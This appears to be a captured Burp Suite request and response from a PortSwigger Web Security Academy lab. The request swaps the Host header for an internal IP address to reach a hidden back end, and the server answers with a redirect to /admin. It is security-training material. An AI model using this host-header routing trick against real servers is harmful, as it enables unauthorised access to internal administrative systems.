 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET https://0a1400b50429828dc180cb1500000015.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.173
3 Cookie: _lab=
47%7cMC0CFQCNQFZi5y0gy1Vm5OxR4uL7QreunAIUEiinQxZ%2f5MR4BncDARl8sI1GD2BxNQ8sIhfOzbUWCed
m23%2fY7H9Z6%2fBpbWqWweZfT33%2bAIH42E0%2f47XS7eno8%2frUnTcPBlHYrmn7LYvR0IWdND9lMAL79E9
OxjhEjMrre3dEvnMO2ML8; session=qghdVB3qkeS6G7vc4yrCdTcly2clJoKB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7